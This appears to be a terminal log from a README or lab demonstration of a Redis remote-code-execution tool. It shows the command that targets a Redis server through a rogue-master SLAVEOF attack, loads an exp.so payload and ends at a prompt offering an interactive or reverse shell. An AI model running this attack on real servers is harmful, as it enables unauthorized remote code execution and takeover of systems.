 root@kali:/TOOLs/redis-rce# python3 redis-rce.py  -r 192.168.91.132 -L 192.168.91.129 -f exp.so
REDIS RCE
[*] Connecting to  192.168.91.132:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 192.168.91.132:6379
[*] Setting filename
[+] Accepted connection from 192.168.91.132:6379
[*] Start listening on 192.168.91.129:21000
[*] Tring to run payload
[+] Accepted connection from 192.168.91.132:42368
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i